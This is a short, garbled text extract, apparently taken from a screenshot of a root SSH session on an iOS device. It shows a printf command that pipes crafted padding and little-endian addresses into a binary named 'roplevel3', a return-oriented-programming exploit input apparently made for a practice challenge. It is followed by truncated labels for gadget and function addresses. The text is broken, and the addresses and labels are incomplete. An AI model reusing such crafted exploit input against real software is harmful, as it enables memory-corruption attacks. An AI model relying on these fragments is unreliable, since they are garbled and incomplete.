 BillyEllis — ssh root@192.168.1.164 — 79×33
Billys-N48AP:/var/mobile root# printf "AAAABBBBCCCCDDDDEEEE\xc4\xbc\x00\x001111
\x30\xc0\x00\x00\xc4\xbc\x00\x00AAAA\xd8\xbc\x00\x00" | ./roplevel3
¶
Helvetica
0 2
Addresses
write gadg
gadget - 0x
internal_m
main - 0xb